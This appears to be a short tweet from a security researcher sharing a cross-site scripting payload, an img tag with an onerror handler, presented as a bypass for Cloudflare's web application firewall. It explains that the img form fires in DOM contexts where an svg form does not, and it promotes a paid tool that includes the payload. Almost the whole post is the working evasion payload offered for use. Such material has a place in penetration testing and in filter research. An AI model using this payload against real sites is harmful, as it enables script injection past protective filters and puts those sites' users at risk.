 BRuteLogic's tweet image. CloudFlare #XSS Bypass

&amp;lt;Img Src=OnXSS OnError=confirm(1)&amp;gt;

=&amp;gt; Why this new one is better? 
Because the &amp;lt;Img&amp;gt; element pops also in DOM scenarios where &amp;lt;Svg&amp;gt; can't.

That very payload is currently available in @KN0X55 Pro and also in demo.